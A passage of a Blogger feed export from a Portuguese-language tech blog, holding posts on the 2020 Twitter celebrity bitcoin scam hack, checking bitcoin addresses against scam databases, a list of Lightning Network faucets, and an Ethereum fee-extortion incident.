href=\"https:\/\/twitter.com\/hashtag\/Binance?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#Binance\u003C\/a\u003E, Binance's CEO, \u003Ca href=\"https:\/\/twitter.com\/hashtag\/Coinbase?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#Coinbase\u003C\/a\u003E, CoinDesk, and KuCoin. \u003Ca href=\"https:\/\/t.co\/AvKveQEC0J\"\u003Epic.twitter.com\/AvKveQEC0J\u003C\/a\u003E\u003C\/p\u003E— The Hacker News (@TheHackersNews) \u003Ca href=\"https:\/\/twitter.com\/TheHackersNews\/status\/1283497653448265729?ref_src=twsrc%5Etfw\"\u003EJuly 15, 2020\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\u003C\/font\u003E\u003C\/center\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cfont face=\"verdana\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\"\u003EMuito provavelmente hackers comprometeram\u0026nbsp;algum app que essas contas utilizavam ou estão explorando api do Twitter.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\"\u003EOs hackers foram espertos ao utilizar endereço de bitcoin do tipo segwit nativo (bc1). Pois sabendo que receberiam muitas transações com valores pequenos, eles pagariam uma taxa muito alta para sacar para outro endereço caso utilizassem endereços que começam com 1 ou 3.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\"\u003ESegundo o portal\u0026nbsp;\u003Ca href=\"https:\/\/cointelegraph.com\/news\/justin-sun-offers-1-million-bounty-in-exchange-for-twitter-hackers\" rel=\"nofollow\" target=\"_blank\"\u003ECointelegraph\u003C\/a\u003E, o fundador da criptomoeda Tron está dando 1 milhão de dólares em recompensa para quem der informações sobre os hackers.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\"\u003EPara tentar mitigar os falsos tweets, contas verificadas foram impedidas de enviar tweets por um certo período de tempo, mas já foram liberadas.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\"\u003EAtualizações sobre o caso:\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\"\u003E\u003Ccenter\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/uV4-HqpMwDk\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/center\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2157924926610706248\/posts\/default\/7620294052211170667"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2157924926610706248\/posts\/default\/7620294052211170667"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.limontec.com\/2020\/07\/famosos-twitter-bitcoin-hackeado.html","title":"Hack em famosos no Twitter levanta mais de 12 Bitcoin!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHkO-XtDExCtf1TH4m7_0ceCEJi4jDNz02GSPPxsebGKaljl91xRjyc31GSTrj-8KP_-XZ9hqGiDePaCCOlfOPv3h3voDWc8eQmq7WAFCwsuctH5Jqkvb0Wg_wmJtzt2k_nuPD6ZA-CvvM\/s72-c\/scam_elon.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2157924926610706248.post-3423936293246119479"},"published":{"$t":"2020-07-06T16:53:00.004-03:00"},"updated":{"$t":"2025-08-06T17:07:48.644-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blueteam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Criptomoeda"}],"title":{"type":"text","$t":"Como consultar se um endereço de bitcoin é golpe (scam)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje3T_lZFLUSf2J-Lfk-En_Cs0a-CQESnnyOoMHNfAfyfU0GYgO5byTAr8NbYZRWCJfsfkv9zmCAKROs-icNbwdgqZEJ6sTLvaQQHluPo5AH79dewIPOPtJQEOL6Xi6S4To9r2exQ39vel_\/s830\/btc_address_check.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"366\" data-original-width=\"830\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje3T_lZFLUSf2J-Lfk-En_Cs0a-CQESnnyOoMHNfAfyfU0GYgO5byTAr8NbYZRWCJfsfkv9zmCAKROs-icNbwdgqZEJ6sTLvaQQHluPo5AH79dewIPOPtJQEOL6Xi6S4To9r2exQ39vel_\/w500-h220\/btc_address_check.png\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cfont face=\"verdana\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPor conta do bitcoin ser uma forma de dinheiro, é comum surgir golpes envolvendo a criptomoeda.\u003C\/div\u003E\u003C\/font\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\"\u003EEntre os golpes comuns incluí:\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\"\u003EFalsos emails.\u003C\/font\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\"\u003ERansomware.\u003C\/font\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\"\u003EEsquemas de ponzi.\u003C\/font\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\"\u003EFalsas premiações.\u003C\/font\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\"\u003EFalsas corretoras.\u003C\/font\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\"\u003EMuito desses golpistas, scammers, utilizam sempre o mesmo endereço de bitcoin permitindo então que seja fácil rastrear estes endereços como golpes.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\"\u003EVocê pode consultar o endereço de um suposto golpe envolvendo bitcoin nos sites:\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/scam-alert.io\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cfont face=\"verdana\"\u003Ehttps:\/\/scam-alert.io\/\u003C\/font\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.bitcoinabuse.com\/reports\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cfont face=\"verdana\"\u003Ehttps:\/\/www.bitcoinabuse.com\/reports\u003C\/font\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\"\u003ECaso encontre um endereço suspeito de golpe você pode reportá-lo nos sites citados acima. Note que o bitcoin é incensurável, ou seja, os reportes servem apenas para alertar a comunidade desses endereços maliciosos e cabe a comunidade aceitar ou não transações vindas desses endereços. E quem cai nesses golpes 99% das vezes não recupera o valor enviado.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\"\u003EVale informar que caso um endereço que você ache suspeito não estiver listado nos sites citados, não significa que é seguro. O golpista pode ser esperto o suficiente para alterar o endereço sempre para um novo alvo, afinal podemos ter mais endereços que estrelas na via láctea.\u003C\/font\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2157924926610706248\/posts\/default\/3423936293246119479"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2157924926610706248\/posts\/default\/3423936293246119479"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.limontec.com\/2020\/07\/consultar-endereco-bitcoin-scam.html","title":"Como consultar se um endereço de bitcoin é golpe (scam)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje3T_lZFLUSf2J-Lfk-En_Cs0a-CQESnnyOoMHNfAfyfU0GYgO5byTAr8NbYZRWCJfsfkv9zmCAKROs-icNbwdgqZEJ6sTLvaQQHluPo5AH79dewIPOPtJQEOL6Xi6S4To9r2exQ39vel_\/s72-w500-h220-c\/btc_address_check.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2157924926610706248.post-5033686594042086864"},"published":{"$t":"2020-06-13T19:49:00.025-03:00"},"updated":{"$t":"2024-12-30T18:56:44.351-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Criptomoeda"}],"title":{"type":"text","$t":"Lista de Faucet e Free Bitcoin Lightning Network"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLDOEv9ztPoTHKSXWvODJJFmAbvTt5x3ac6FJlpU86PvTr5nQ9HyfhhAwsy9r9L55pbVMUk338cNEiOS_LTMGfjy3oVIie1fiMbQ15q3AhZAb5nZNGWQtlwo8HNl3ZGUoFU0BQc9k-kIhZ\/s718\/btc_ln.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"395\" data-original-width=\"718\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLDOEv9ztPoTHKSXWvODJJFmAbvTt5x3ac6FJlpU86PvTr5nQ9HyfhhAwsy9r9L55pbVMUk338cNEiOS_LTMGfjy3oVIie1fiMbQ15q3AhZAb5nZNGWQtlwo8HNl3ZGUoFU0BQc9k-kIhZ\/s320\/btc_ln.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAcessando os sites abaixo você consegue gratuitamente satoshis (frações de bitcoin) pela\u0026nbsp;Lightning Network (uma rede de pagamentos que roda em cima do protocolo do Bitcoin).\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\"\u003EAntes de usar, é necessário que você possua uma carteira de Bitcoin que suporte Lightning, recomendamos:\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cfont face=\"verdana\"\u003E\u003Ca href=\"https:\/\/phoenix.acinq.co\/\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/phoenix.acinq.co\/\u003C\/a\u003E\u0026nbsp;Quando testada cobrou 1 satoshi de taxa para enviar BTC para outro endereço Lightning.\u003C\/font\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.walletofsatoshi.com\/\" rel=\"nofollow\" style=\"font-family: verdana;\" target=\"_blank\"\u003Ehttps:\/\/www.walletofsatoshi.com\/\u003C\/a\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;Recomendada para quantias baixas, faça backup com seu email.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESites testados com \u003C\/span\u003E\u003Cfont color=\"#0b8043\" style=\"font-family: verdana;\"\u003Esucesso\u003C\/font\u003E\u003Cspan style=\"font-family: verdana;\"\u003E:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/addslice.com\/?crew=6GF0r\"\u003Ehttps:\/\/addslice.com\/\u003C\/a\u003E - Extensão que adiciona anúncios ao seu navegador e lhe paga satoshis por visualizar os anúncios.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/boltcoiner.io\/\" rel=\"nofollow\" style=\"font-family: verdana;\" target=\"_blank\"\u003Ehttps:\/\/boltcoiner.io\/\u003C\/a\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;- Usando uma carteira que suporte lightning address é possível receber alguns satoshis via lightning! Dica de carteira, \u003C\/span\u003E\u003Ca href=\"https:\/\/zebedee.io\/wallet\" rel=\"nofollow\" style=\"font-family: verdana;\" target=\"_blank\"\u003EZebedee\u003C\/a\u003E\u003Cspan style=\"font-family: verdana;\"\u003E.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/turbo84.thndr.games\/r\/q8AE\" rel=\"nofollow\" style=\"font-family: verdana;\" target=\"_blank\"\u003Ehttps:\/\/www.thndr.gg\/bitcoin-games\u003C\/a\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;Jogue o jogo Bitcoin Bounce, Turbo 84 e outros e ganhe satoshis.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/microlancer.io\/@limontec\" rel=\"nofollow\" style=\"font-family: verdana;\" target=\"_blank\"\u003Ehttps:\/\/microlancer.io\/\u003C\/a\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;Complete tarefas e receba satoshis em troca.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/kriptode.com\/satsforlikes\/index.html\" rel=\"nofollow\" style=\"font-family: verdana;\" target=\"_blank\"\u003Ehttps:\/\/kriptode.com\/satsforlikes\u003C\/a\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;Complete tarefas e receba satoshis em troca.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESaruTobi LN Jogue o jogo e ganhe sats, \u003Ca href=\"https:\/\/testflight.apple.com\/join\/Zbp1XFjh\" rel=\"nofollow\" target=\"_blank\"\u003EiOS\u003C\/a\u003E e \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.mandelduck.sarutobilightning\" rel=\"nofollow\" target=\"_blank\"\u003EAndroid\u003C\/a\u003E.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/lightningnetworkstores.com\/faucet\" rel=\"nofollow\" style=\"font-family: verdana;\" target=\"_blank\"\u003Ehttps:\/\/lightningnetworkstores.com\/faucet\u003C\/a\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;- Faucet rápida\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/lightningfaucet.com\/drip\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/lightningfaucet.com\/drip\u003C\/a\u003E - Faucet rápida 2\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/lotomaxi.maximacitadel.org\/\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/lotomaxi.maximacitadel.org\/\u003C\/a\u003E - Loteria\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/foldapp.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/foldapp.com\/\u003C\/a\u003E\u0026nbsp;- roleta, bloqueiam a conta após sacar o máximo\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(0, 0, 0); font-family: Roboto, -apple-system, BlinkMacSystemFont, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Oxygen, Ubuntu, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; text-align: start; white-space-collapse: preserve;\"\u003E\u003Ca href=\"https:\/\/satslottu.com\/app\/signup\/IPBJHD\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/satslottu.com\u003C\/a\u003E  \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E- Loteria estilo mega sena\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESite que \u003C\/span\u003E\u003Cfont color=\"#b51200\" style=\"font-family: verdana;\"\u003Enão conseguimos receber ou\u003C\/font\u003E\u003Cspan style=\"font-family: verdana;\"\u003E \u003C\/span\u003E\u003Cfont color=\"#b51200\" style=\"font-family: verdana;\"\u003Enão testamos\u003C\/font\u003E\u003Cspan style=\"font-family: verdana;\"\u003E:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/lnscratch.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/lnscratch.com\/\u003C\/a\u003E - Raspadinha, necessário login via lightning\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\"\u003EAtualizaremos este artigo caso encontremos mais sites.\u0026nbsp;\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: red; font-family: verdana;\"\u003E\u003Cb\u003ELinks atualizados em dez. 2024.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: red; font-family: verdana;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\"\u003EConseguiu ganhar alguns satoshis? Que tal enviar alguns trocados para nós? Experimente como é enviar pela\u0026nbsp;Lightning Network fazendo uma doação de qualquer valor em satoshis para nosso site:\u0026nbsp;\u003Ca href=\"https:\/\/checkout.link\/limontec\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/checkout.link\/limontec\u003C\/a\u003E\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2157924926610706248\/posts\/default\/5033686594042086864"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2157924926610706248\/posts\/default\/5033686594042086864"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.limontec.com\/2020\/06\/free-bitcoin-lightning-network.html","title":"Lista de Faucet e Free Bitcoin Lightning Network"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLDOEv9ztPoTHKSXWvODJJFmAbvTt5x3ac6FJlpU86PvTr5nQ9HyfhhAwsy9r9L55pbVMUk338cNEiOS_LTMGfjy3oVIie1fiMbQ15q3AhZAb5nZNGWQtlwo8HNl3ZGUoFU0BQc9k-kIhZ\/s72-c\/btc_ln.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2157924926610706248.post-8042489695051636340"},"published":{"$t":"2020-06-12T18:54:00.004-03:00"},"updated":{"$t":"2020-06-12T18:56:35.704-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Criptomoeda"}],"title":{"type":"text","$t":"Nova modalidade de ransomware gasta milhões em taxas de Ethereum"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilTn6uQtHFiG87Wr6Cgm1kt_odaL9viADBNBia2yhYusSYxxU5HYkWLTWljQ0slPQW7QbBfLmbLFHIrW_XRMzugfYrms7gzqc9z2nN29HP48YRpjD26HoFgdJ7-UoDk823uuzeKqwFMwo7\/s640\/ether_money.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"423\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilTn6uQtHFiG87Wr6Cgm1kt_odaL9viADBNBia2yhYusSYxxU5HYkWLTWljQ0slPQW7QbBfLmbLFHIrW_XRMzugfYrms7gzqc9z2nN29HP48YRpjD26HoFgdJ7-UoDk823uuzeKqwFMwo7\/s320\/ether_money.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cfont face=\"verdana\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cfont face=\"verdana\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERecentemente foi visto na rede da Ethereum várias transações com valores de taxa extremamente altos para quantias extremamente baixas, como duas transações de 5.2 milhões de dólares em taxas sendo que o valor para ser transferindo em uma delas era de apenas 130 dólares.\u003C\/div\u003E\u003C\/font\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\"\u003EUma empresa de análise de blockchains, PeckShield, revelou que pode estar acontecendo uma nova modalidade de\u0026nbsp;ransomware\u003C\/font\u003E\u003Cspan style=\"font-family: verdana;\"\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\"\u003EA teoria é de que algum hacker conseguiu acesso a chave privada da carteira de Ethereum de alguma exchange (corretora de criptomoedas), que felizmente possuí algum mecanismo de segurança como\u0026nbsp;multi-signature, mas os hackers espertamente notaram\u0026nbsp;\u003C\/font\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eque era permitido o envio de fundos apenas para endereços presente em uma lista de endereços seguros (whitelist).\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\"\u003EAí que entra a nova modalidade de ransomware, como os hackers conseguem fazer transações com os fundos da exchange apenas para determinados endereços, eles estão extorquindo a exchange fazendo transações com taxas milionárias afim de conseguir negociar algum tipo de resgate pelos fundos e lucrarem no hack, caso a exchange não pague pelo resgate pode ser que todo seus ethereum esgotem deixando um prejuízo maior ainda.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\"\u003ESobre como o hacker pode ter invadido a exchange, especula-se que pode ter sido pelo velho e clássico phishing em algum funcionário com determinados privilégios.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfont face=\"verdana\" size=\"2\"\u003EFonte:\u0026nbsp;\u003Ca href=\"https:\/\/decrypt.co\/32145\/hackers-blackmail-exchange-with-5-million-of-ethereum-fees-report\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/decrypt.co\/32145\/hackers-blackmail-exchange-with-5-million-of-ethereum-fees-report\u003C\/a\u003E\u003C\/font\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2157924926610706248\/posts\/default\/8042489695051636340"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2157924926610706248\/posts\/default\/8042489695051636340"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.limontec.com\/2020\/06\/nova-modalidade-de-ransomware-gasta-ether.html","title":"Nova modalidade de ransomware gasta milhões em taxas de 